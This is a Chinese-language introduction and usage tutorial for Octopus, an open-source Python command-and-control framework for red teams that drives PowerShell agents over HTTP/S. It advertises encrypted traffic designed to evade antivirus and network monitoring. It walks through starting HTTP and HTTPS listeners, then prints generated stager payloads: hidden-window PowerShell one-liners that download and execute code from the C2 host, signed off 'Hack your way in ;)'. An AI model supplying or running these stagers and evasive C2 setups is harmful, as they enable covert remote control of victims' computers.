关于Octopus
Octopus是一款基于Python开发的开源工具,该工具可以通过HTTP/S控制Octopus Powershell代理。
Octopus的主要目的是帮助红队研究人员在对目标进行操作之前,先通过Octopus收集目标设备的信息,并对其执行渗透测试。
Octopus以一种非常简单的方式通过加密良好的通道执行命令并与C2交换信息,这种方式确保了几乎所有的AV、终端保护和网络监控方案都难以识别和探测到Octopus操作。
Octopus中有一个很酷的功能叫做ESA,它代表“端点态势感知”,它将收集有关目标的一些重要信息,帮助我们更好地了解在操作过程中将面对的目标网络端点,从而让我们能够根据这些信息定制实际操作方案。
Octopus的操作非常隐蔽,并且使用了AES-256作为PowerShell代理和C2服务器之间通信数据的加密算法。除此之外,我们还可以通过有效证书来配置Octopus C2服务器使用SSL/TLS。
Octopus关键功能
Octopus提供了许多功能,可以帮助红队研究人员在开始任务之前更好地了解目标的相关信息:
1、通过HTTP/S控制代理;
2、执行系统命令;
3、下载/上传文件;
4、加载外部PowerShell模块;
5、C2和代理之间使用AES-256加密信道;
6、使用了隐蔽的方法来执行命令和传输数据;
7、支持为每个目标创建自定义的监听器;
8、生成不同类型的Payload;
9、生成2.0或更高版本的PowerShell,支持所有版本的Windows;
10、在不需要触发powershell.exe进程的情况下执行Octopus Windows代理可执行程序;
11、自动从所有端点自动收集信息;
工具要求
下列命令可以安装Octopus所需的所有依赖组件:
pip install -r requirements.txt
如果使用的是Linux系统,则需要安装nasm、mingw-w64和mono-devel:
apt install nasm

apt install mingw-w64

apt install mono-devel
工具安装
首先,我们需要使用下列命令将该项目源码克隆至本地:
git clone https://github.com/mhaskar/Octopus/
接下来,使用下列命令安装Octopus所需的所有依赖组件:
pip install -r requirements.txt
最后,使用下列命令开启并运行Octopus服务器:
./octopus.py

此时,我们将看到如下所示的信息:

工具使用
HTTP监听器
下列命令将运行一个名为operation1的监听器:
listen_http 0.0.0.0 8080 192.168.178.1 5 page.php operation1
上述命令将返回如下所示的结果:
Octopus >>listen_http 0.0.0.0 8080 192.168.178.1 5 page.php operation1

Octopus >> * Serving Flask app "core.weblistener" (lazy loading)

 * Environment: production

   WARNING: Do not use the development server in a production environment.

   Use a production WSGI server instead.

 * Debug mode: off


Octopus >>
HTTPS监听器
Octopus >>listen_https

[-] Please check listener arguments !

Syntax  : listen_https BindIP BindPort hostname interval URL listener_name certficate_path key_path

Example (with domain) : listen_https 0.0.0.0 443 myc2.live 5 login.php op1_listener certs/cert.pem certs/key.pem

Octopus >>listen_https 0.0.0.0 443 myc2.live 5 login.php darkside_operation certs/cert.pem certs/key.pem

SSL listener started !

[+]darkside_operation Listener has been created

Octopus >> * Serving Flask app "core.weblistener" (lazy loading)

 * Environment: production

   WARNING: Do not use the development server in a production environment.

   Use a production WSGI server instead.

 * Debug mode: off


Octopus >>
PowerShell代理生成
下列命令将针对operation1监听器生成一个代理:
generate_powershell operation1
此时,我们将看到如下所示的结果:
Octopus >>generate_powershell operation1

#====================

1) powershell -w hidden "IEX (New-Object Net.WebClient).DownloadString('http://192.168.178.1:8080/page.php');"


2) powershell -w hidden "Invoke-Expression (New-Object Net.WebClient).DownloadString('http://192.168.178.1:8080/page.php');"


3) powershell -w hidden "$w = (New-Object Net.WebClient).DownloadString('http://192.168.178.1:8080/page.php');Invoke-Expression $w;"


Note - For Windows 7 clients you may need to prefix the payload with "Add-Type -AssemblyName System.Core;"

       e.g. powershell -w hidden "Add-Type -AssemblyName System.Core;IEX (New-Object Net.WebClient).DownloadString('http://192.168.178.1:8080/page.php');"


Hack your way in ;)

#====================


Octopus >>
许可证协议
本项目的开发与发布遵循GPL-3.0开源许可证协议。
项目地址
Octopus:【GitHub传送门】
参考资料
https://github.com/mhaskar/Octopus/issues
https://blog.xpnsec.com/how-to-argue-like-cobalt-strike/
https://shells.systems/octopus-v1-0-stable-cobalt-strike-deployment-much-more
https://shells.systems/unveiling-octopus-the-pre-operation-c2-for-red-teamers/


